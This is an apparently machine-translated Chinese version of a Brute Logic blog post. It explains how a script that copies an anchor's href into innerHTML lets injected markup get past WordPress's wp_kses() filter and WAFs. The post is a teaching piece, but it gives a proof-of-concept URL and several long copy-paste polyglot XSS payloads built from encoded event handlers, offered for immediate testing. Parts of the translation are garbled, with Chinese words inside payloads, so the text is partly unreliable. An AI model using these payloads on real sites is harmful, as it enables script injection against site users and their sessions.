不用说,不许可利用任何脚本元素或事宜处理程序。任何必要 URL 的属性中都不许可利用伪协议“javascript:”。针对这些过滤器的 XSS 攻击只有 0-day 才有可能,鉴于利用这些过滤器和库的运用程序的暴露程度,该漏洞可能很快就会得到修复。
然而,由于任何安全漏洞的起源,事情可能会变得更加繁芜,并且会涌现缺点。为相识释无论是否存在此类过滤器,XSS 漏洞仍旧可能存在,我们创建了一个测试页面并发布在@BRuteLogic 的 X 韶光线上。

https://brutelogic.com.br/dom/wp-search.php

您可以停息阅读并考试测验一下,然后再连续阅读。也可以与他人分享:
你能 #XSS 我吗?https://brutelogic.com.br/dom/wp-search.php #hack2learn
弹出警告框

通过一些初步的“反复试验”,我们可能会把稳到 WordPress 的 wp_kses() 函数的存在。只要有了这个过滤器,就可以利用双引号打破输入元素(搜索表单)的值属性。值得把稳的是,此时任何带有事宜处理程序的内联注入都会被另一个过滤器避免,从而导致“[FORBIDDEN]”反射。
要关闭当前元素以注入新元素,须要一个完全的许可标签,而不仅仅是小于号(>)。
从当前元素退出后,可以添加任何许可的元素,如锚点 (<a href>)。
现在,没有任何其他帮助,这里就不可能涌现 XSS。Wp_kses() 在过滤所有恶意内容方面做得很好,但正如前面指出的那样,运用程序本身可能会把事情搞得一团糟。
检讨源代码,创造页面中加载了一个名为“script.js”的脚本:
它包含一个非常简短的代码:
它只获取页面的第一个锚点(数组的 [0]),并利用“innerHTML”属性将其 href 值(URL)分配给其内容。令人惊异的是,这为通过向锚点的 href 属性中注入某些内容(wp_kses() 许可)供应了足够的空间往返避过滤器(乃至 WAF)。
请把稳,利用HTML 实体成功将 <s> 元素注入 DOM 。这是由于它是通过 linkURL() 函数的 innerHTML 插入到那里的。这足以避开 wp_kses 以及常日大多数 WAF。
虽然 <svg> 元素已成功注入,但事宜处理程序触发了另一个过滤器,将“onload”更换为“[FORBIDDEN]”。所利用的有效载荷还须要进行一些编码,以避免“on.”过滤器检测。
现在 <svg> 有效载荷已被完备注入。
终极有效载荷:
"<s><a href=//%26lt;svg/o%26%2378;load=alert(1)%26gt;>
观点验证:
https://brutelogic.com.br/dom/wp-search.php?search=XSS%22%3Cs%3E%3Ca+href=//%26lt;svg/o%26%2378;load=alert(1 )%26gt;%3E
要复制 + 粘贴的有效载荷上述有效载荷可以优化,以在更多涉及 DOM 插入的场景中事情。它们可用于立即测试黑盒,而无需检讨任何 javascript 代码。它可能对 wp_kses 和其他白名单过滤器/库有效,而且肯定对 WAF 有效。
以下多措辞有效载荷可确保它会在几种可能的情形下弹出:
锚
1'"<S><A HRef=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;Img/Src//O%26%2378;Error=alert(1)//%26gt; Title=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;Img/Src//O%26%2378;Error=alert(1)//%26gt; Alt=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;Img/Src//O%26%2378;Error=alert(1)//%26gt;名称=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;Img/Src//O%26%2378;缺点=alert(1)//%26gt; 种别=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;Img/Src//O%26%2378;缺点=alert(1)//%26gt; >
它利用带有编码引号和注释块的简短多措辞。点击此处理解有关多措辞技巧的更多信息。它还将有效载荷喷洒到元素的几个常见属性上。利用“tel:”方案是由于它很短,并且最适宜利用 href 加单斜杠(但有些页面可能哀求带或不带双斜杠的“https:”)。
这是一个很长的向量,但这不是问题,由于它紧张是 HTML 编码的(常日被过滤器容忍)。除了逼迫性的“href”属性外,其他一些属性可以随意省略。
更多有效载荷:
图像
1'"<S><Img Src=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;A/HRef/AutoFocus//O%26%2378;Focus=alert(1)//%26gt; Title=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;A/HRef/AutoFocus//O%26%2378;Focus=alert(1)//%26gt; Alt=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;A/HRef/AutoFocus//O%26%2378;Focus=alert(1)//%26gt;名称 = tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;A/HRef/AutoFocus//O%26%2378;Focus=alert(1)//%26gt; 种别 = tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;A/HRef/AutoFocus//O%26%2378;Focus=alert(1)//%26gt; >
输入
1'"<S><输入值=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;A/HRef/AutoFocus//O%26%2378;Focus=alert(1)//%26gt;名称=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;A/HRef/AutoFocus//O%26%2378;Focus=alert(1)//%26gt;种别=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;A/HRef/AutoFocus//O%26%2378;Focus=alert(1)//%26gt; PlaceHolder=tel:/%26apos;;/%26quot;;/%26lt;s%26gt;%26lt;A/HRef/AutoFocus//O%26%2378;Focus=alert(1)//%26gt; >
所有这些有效载荷都与原生“id”属性合营利用效果最佳:常日在像上面这样的易受攻击的 javascript 代码中,元素数组的第一个元素不会被拾取。只管对付所有类似元素,document.getElementsByTagName(element) 函数可能会在野外发生(特殊是对付具有大量动态检索链接的页面),但 document.getElementById(id) 函数更有可能在源代码中找到属性“id”的值时涌现。
由于无法喷射“id”属性,因此须要添加该属机能力针对此类易受攻击的情形进行有针对性的利用。另一方面,添加的“class”属性支持利用页面中找到的所有类名进行喷射技能,由于它可以接管多个值。
译:https://brutelogic.com.br/blog/bypassing-whitelists-with-xss-payloads-in-attributes/